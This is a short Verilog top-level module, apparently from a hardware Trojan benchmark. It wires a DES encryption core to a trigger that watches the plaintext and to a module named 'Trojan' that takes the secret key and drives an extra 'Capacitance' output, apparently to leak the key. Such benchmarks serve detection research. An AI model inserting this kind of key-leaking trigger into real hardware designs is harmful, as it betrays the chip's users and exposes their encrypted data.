
<source format=v>
`timescale 1ns / 1ps

module top(
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output [63:0] Capacitance
    );

	wire Tj_Trig;

	des DES (clk, roundSel, decrypt, key, desIn, desOut); 
	Trojan_Trigger Trigger (rst, desIn, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, Capacitance); 

endmodule

</source>
